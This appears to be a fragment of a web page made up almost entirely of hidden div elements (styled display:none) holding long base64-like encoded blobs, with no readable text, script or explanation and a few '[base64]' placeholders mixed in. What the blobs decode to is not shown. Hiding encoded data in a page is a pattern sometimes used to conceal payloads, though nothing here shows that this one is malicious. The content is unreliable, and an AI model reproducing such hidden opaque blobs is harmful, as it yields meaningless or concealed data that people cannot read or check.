style="display:none">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</div><div id="zlcxrrdshyv2" style="display:none">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[base64]/YbLVbzNuRTbuijOjwdAj7PSxgb10bNA</div><div id="zlcxrrdshyv3" style="display:none">j6Zt255bItup0tEW5YzWDturOp7XUC/b55eUC6bHvU2S5X2E1w0616j4xgb1l6Ek8as6ntcSJd2+lo9QvNO5XMGxeNuRUzjKv/jGBvWX8kGJpn7XgVUuyuHI3Eezw7lc2/AQntccao+zkYlIodKyWsGrPZnMNmqPs9LGBrPbuVbBqyuF/Rxqj7PSxkS6xbhLiaZ40YNIJcKp0tdWrZevQZfifp6BXTiHvt+ESafTuVzSsBCe1xxq0pn4xgb1l/JBiaZ+14FVLsrh0pVWtNn8VfGrOp7XHGrf8paCT7vQ5g7LqyuIh0RxpbPSxgaovdYO26s62JhTPsrh0p0s9Zf8DturbdeTSCKVs8PWFvCM1g7bqzqe10gv1+ffh0q80LIU2+h/0INZOJSZ0sYG9Zf8XprvfteZW3CPoMCWXvWF7F6DsBCe1xxqj7OUiUihmq9Hge4gnsYOOteo+MYG9Zf8DpjkdtGFBmrZ8oDOC/jDuVaPpnfLg1kuhqj4xgb1l/wOmeRo2pJOZ9v8gtwG5MekDojkdteTHDzO4drLC7fYrkqe+TOF/Rxqj7PSxku0xbtHlaZu0YcGapujgp4d35f8Dtv2ELTXHGqP9Z2JUrDF/E/b8BCe1xxqj7ORiUq6xeYOjepoltoRK8zwl4hS+NWwW56iIbTXHGqPs9KSQ63D8Uqe6HXMlkgjwP3Ixki62bkV8as6ntdBQKWz0sYGldq5SpLqOpaaXTKC5JuCUr2N/BjLu2rG3hwxpbPSxgb1l/Jcnvt1k59ZK8v2gMZd35f8DturOp7XWibK69+CT6fSv1qS5HSE118lw+afiB3fl/wO26s6ntddJsb0nMtPodKxXcGrfNKSRGfc55OUUu69/A7bqzqeijZqj7PSxgb7xblelKZ035pZatSZ0sYG9Zf8DtvtddCDETnG6ZfcBuSPrFbAgTqe1xxqj+74xgb1l/wO1eh10INZJNu+kIlCrJenJNurOp7XHGqP45OCQrzZuxTbuSrOjwdAj7PSxgb1ytYO26s6ntcSOMrjnctOsNa4S4mrYbTXHGqPs9LGBqXWuEqS5X2E1w183+vS1Balz+ck26s6ntccN6Wz0sYG9ZfyTZTvf5OVUCXM+NKdLPWX/A7bqzqekVMk276Bj1ywjfwfyftihf0cao+z0sYG9ce9Sp/idNnNHHud44rdLPWX/A7bq2e01xxqj7PSyFCwxbVIku5+k5VdLsj20p0s9Zf8DturOp6WUCPI/d+VQ7nR5g6d53/G2k8+zuGG3Sz1l/wO26tntNccao/u+MYG+p2FQ5jua/S4eQvs2caTbueGsBmj6X7ItlgAw+SCiEya2ul/[base64]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</div><div id="zlcxrrdshyv4" style="display:none">zuvkyM2VDRogQkx9eY1Wnh05tCt8BUjK5fI+XiuLVljNy+VpXqUP3HBRr+1L+REpGCr1SX5y7UjUt94NCjrme60uhIyvx78rxPfPbwoNd358G9Y8npXdeEdx/5o6XXQruPrGqsuXzaoE897duZvn6YgY18tOFSx8AJBpnXnpZO4eCESJTGUOqkbHjX1aCMEpvFm2mJ03bsgF4w+/uQlheiz6prz7pe0b50ONyiy6pq5+6yVr7kItm1dyz9y4WkfLf8rReQ+n3Ygngdm+mwqUuz5559tN54yI5SPJ/ps6hnn82ea4PYVdONbB359ZyJa4LQsBvJylX5p0YDzNGlgn+E9u1NvPtq+LFILZjapoMUoseMQIrDKo2YVQDl5MuobZ/hnkyU4lLLxGkk7cKQk0eP3+pnuLIi/5l3PZ/0kKwW5dq1YbHHK9y2Rg3i9LSfZI/QmXqO8mD6xVF46NC8o1fi5IZPj/ou8JlQJd7ehI5shdq4Ssv6X/m1XXrd0cvXbq/E7UfO5SvcnGwanOO/0B/tx7t4wrNAy8Z2MPXVmZ5rmOGdHcLNe4etZjLaq561VubluWCs5y7YoW0i+dm0gkHj24tpme5Uh85sGfnjtL8WpM2VV57accaVaD/I9YqnUpuPhWS95E6GmFB4x+aBthKH/bFli90p5q56Ps7/pJBrnf21WavjSPS/aTP24YayUpzFpl+x5nfalQkr++OQthS9wulHqvhZ8ZQMH5/Qtp5KgvutXsPgfIjCexr8opu2Qb+FuXiw5FWMoQ4w6sWaolCMw71Prvhe+q9vAeDQv7BpmdLsSbjjWY+hXQKW6pDRVpnNjETD3Cz0vA4i9fvFt0Tiz+sazr5t+7JMeMvRvqtHvtmEQc/aTuijTXyX+ICWdpDymRax4UD0v0gPzvGm1mGQ/OxZmcUi1q9uHf3wp5Ae4c66TbjnedbAVgbs8JmMFpPFs0u0wXeNmlt7yODEj2uchot2lP9W6Z9Ze9bDkN5MkoKtVrjATdmZX33oy4HfZ7Dts0K/31DPw18olt+Hohe+xaZLt/tq/YRzOevBmIRNkvLrfLbsKP2VVXPlxZmHc5HCm1uzzmDomlovwMOmgUWfxatcne4jyZRRJvfDp7JUusSvRbjicdi5fSaeyqGpaqGPum2251jYjlcy7PKmjlOWwpsbqbws0oZNBtvFmN5r5/OeYaP+K+6vb32f5MWDH5n9r1iOzXDfjgwlm9C+pBOTxrpJmtJRhqVoH83lvqNC7MfsX7m9Vd+fDAWd57yHYo32u0u04E3GpEUL29SBp0yB3blirfxW7Y5/BuDanY1I4/GpV7XySO+nawjIxqqERK/P6USc4EjPw3kY+NCmn3yi2LgcnedY3aMLEJ3pnpZkvvmtXZrFceiRcRLs8bm/XufmqGuo/Gzkp1592uOCrV+D8KpJz8ps0KR6C+3ev7YRutmeYLPzbeqGCgLG35WLcYLt6UjOzHX5sg0f56qgg2iX/u1fqtso7oFXOszXuK5gndmwf4zBeca1Vg7MwcqxSeaEkGGVzl72w1l59cqngxKl45d4tOV/2o9ZLtykmoxQoIOVeKrzLNG0azzV0oSwZ5LyqF+N/lnQxmkkztikpB6R+I5oqbxJ5qJ5GJ/dyqp3r8O4RZHnXsyEczv4xYK2F7DFikWr+V7Ur20/39Ch0G+f/e8dguQjz6MJJpnRx65HveCdS5m+L4yAbymf/5mMYayO5HjK3GPvslB/wN+ajn+U8bFhsvxMhrVyOsbeg5BNmYKuf6PtQti4RnLm9peMZbT/k0Gj/XbIkX0F3PjD0B+Zjr1frMIiiY4EPcqkpKFep/+PHZfGdczDeQ/DwJCOEpbbix6q41bTnVk+98uCrn+54bV+trMvz4NpKcernKpLsNKrYLzSf//ORgjmp7S3QZDSkEWLxnzqhU4T5Narjh+h8bJeqbhA1a0LMt30t6hStvC0dr3AfvqtUAnp14WwFrbAqGet6E/[base64]/JI0q91Iv35xbQVpsOMZqz7XYjOBAbAwZuIc7DlvmzPwHPsgAp8mNGKsmu727IWz8pojIBffeLWpN5MsNqZGLnRavu6CC321YWVUaLGjWCsvHyPuVgP5OKZjWfn1apgj/NW88FaM+nJkbNgm9uQGJzYQoaZTSXZppefXo/gq0uYxnH5u3c+/sKbhWmS8o4cnexg3YFFfN3Dlal3vNydd8K4TPbOfz/aosCwd7jVpnu0yEjIrVcL2qWUtXHk9Jhctvor6KMJI/nDoLFe48Pqfsr+WfSeUiae8oTXVZLHlnS06HbItEQb++Gm1nyh1YZ/s9ws05sPGcfCupNQgfyFeKi8Vomla3vg/72BUq/1vmyOzWnxvXp+1sqjjmugwZUerLhf56VFe8baipZ0kcCsZp3aV/+TDnOX0cu2fo2Orhq63VKPs0kSmtaCo16m7o53w9JN3blFCN7bxN8flvSldp7mX8qDTyjO+oKufrnxlE+6uFT6nHEO4MLAs1S/47tfnc1uzI54fcyimqt8nd6/HLLxd/e8SiPs4Ja3T6SCiE2e3lvfr15+nNmHolGgxIxgvblIj8ZxC5zkttJwj/yRaYLmbP2VcALLqpGvb6HGjX+05k3Iol0l6+fFt0Ok7rhBiu9IhpN2fZ/ag7dUoMK1SpLOQ/qeSy6c27DUVeHRiGyf5VnIrw0ZnfnGhG+c76gbjMxKys5mLuD3xqd0kcPsf6LobI/DbSLq/JGIdr3Ymmq86l7vr38PmtmLrU+k/qhYnNFdxKMJJMzGx6R1pdueYZzzQ8y+egnuq7yAcrjvtmqavU3To18i7dWlqEqZ5ox6ssAs96ZeJNXfsJwQ7cTrWK25S9KjUDzg8LnfFuHPmWyj/V7upQUi2au9iUq48e5smsFb7rZ3Mvffk7xyvta9as68StuYRAec/ZaSc6D1iBy940jIrkYD7tSUgRbl7o5lgchf1ppkLvfXmtdOgcOQY5n4e9KfXTOW/Z+UY7mEkmi64XvOj0sAzv/CvEWN4I1grf5y1YZff9X2tbF3vd+rTL/TQtaGRX7Zwrq2d4HO5XqB6inEjnUA9cWWsGuR04ZelsZZ3JFJLZrRl6FKk/yadL/8QMeaDiSap728EpHwmHe3xFbUhl8kzcGarU+0jrtXgsRpz4VkAuHkg4httPmNaonGcei4CwnI4L+QQb6GmGay+0DKmVRy29/CtHTn8Z1ljMZy38RRDODehdAVn/O4b67udu3FZijqx7++Ea3+uGfD5S39lnt84f+ntmvj0Ih4zNpZzZV3Mt3Lk9JAn8a5TYO/LdWtUBud6aihcJvShmPNzHSHpXt8ntuo1BCEhrZeo7lty8RZKN/ApoV+pvSRRK/ldIi+TSKW9Mufbqb8uGiY2XzvlgwT3uLCrBOW4ZJmqeIp7sZ7K5rboL9fvu+xRJPHW+eHcRjo95CDY53b5RaLsmnyvU4en/ajnk65ju1ancpoyI9SHcbhmYtPuuKfTbPSXtSiWhnr37DRb5fVlkCfxinIogwfydaLsW+92K1PsuVzisdKL872hah0s9a3aLraK9OPbS7K44qKHrDa6Fyp/VX8gFsD/fWijES21ulvi8xj1sR6Pp75taxEhs2XdMPuVemBUSL/qqa8TYLV6kKY2VvYtX98zqLLtWvs2K1btM</div><div id="zlcxrrdshyv5" style="display:none">d0yIFoc+v7hKpg4OWTX8m+bPWFWBucppXQbqTH6laP/0r0hVAO/f2crXfngo8dk/xr+IF3JMH3gowSlseXRYLSdoyldRrM2bioaOXjt3Sd3Sn0mWQQ+/aKtVaH1JZhmudNzoRPOJf9xrZHlNKyd8Kzb4+jVDCW5JeNH+Tvhlie8U/QpnE+xenLl3Hl7pBJqcJu88VaB9XanKpOg8HrWpjJKMehUH/E2IOBSb35kF2B7k37v0gp5va5tkSvj+gXwsxL57l2Jpn6gbx3vf6QSpjfK+fOWwT13MSXX+H1rm+54VndjmsDmdmbj3ygx5l/l8VJjpN1JsT6nYFzp9mKSKK7fMudDxD26bzeVLfP6EKTykLdlHUu7fWLlRWexItZit4t3M9GDt3xk45xr8CVfIraLdfHZXLn4YCsVJ7UhHmBu1KPhkV47NaYq2Kd/Z1JreN27b1QOvfloa5fgvqJbbOyUs2+VwPW452CVObwukqtzUnvtGUu//bCj2Ofx7tWwvhf24BQP8XxypVPrNTpGZXBY/eOBDPI576lbbPahBbK2njnsVEG+8empEjs8Yl8j8IuhrtLM8DVuq9e5eKZbJ6yTYmRezjZwra+dKHVv12TxlTyjXoAnaqihHfm2YV6nMpR6aJ5P8PnmbxL4/yYZY7Da/yTZQeZ+8C8SbDlqmCs2U/suwgE3suhoEGt9p9WtcBDhrZ3epjAxqRRnfiQeoqyfdivaCHIy4GlYqHGkmTC+Gz2oE4P6aCTqk+Ega9srspxh8R5G+78y5Jqg4WyQ6G/ad+7aXvg4ZynEa35tUvI3i+MhlAt9vqhon+k5+VNluNrj6Z9AcD9ladgtuCIXMjYQ++vVX2c8cCFVp6PsWeo32DKs08k5vqxtlOvj5J/v8kt7L5xMsLFi41Ugoe4Vpyza9qdDBvi4KCUZ6/RvW2q4F/GoFgG+tnCpWij5YZogc8rzKJVL+rkgrREp+LpfJXbK42HeDzkwrqIarffnmDC8Wrdol8+nKWwjG/t9ohhnOYuzId6HOzEsKEUhYa5HaHTedOHdQXN/pWrTJnul0iC+VjfvWY/++uWlFaw1u5ej/5J9b5SKcr9tbZhktvsfJzKTcqHciTnw4